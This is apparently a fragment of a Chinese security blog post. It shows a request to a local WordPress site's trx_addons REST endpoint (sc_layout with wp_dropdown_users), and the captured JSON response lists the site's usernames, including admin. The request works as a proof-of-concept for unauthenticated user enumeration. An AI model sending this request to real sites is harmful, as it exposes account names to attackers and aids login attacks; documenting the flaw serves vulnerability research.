 127.0.0.1/wordpress/wp-json/trx_addons/v2/get/sc_layout?sc=wp_dropdown_users&show=user_login
工作 工具 漏洞 熊本熊本熊 blog java src sql预编译
JSON Raw Data Headers
Save Copy
<select name='user' id='user' class=''>
<option value='1'>admin</option>
<option value='4'>kumamon</option>
<option value='3'>TEST</option>
</select>{"data":"<select name='user' id='user' class=''>\n\t<option value='1'>admin<\/option>\n\t<option value='4'>kumamon<\/option>\n\t<option value='3'>TEST<\/option>\n<\/select>"}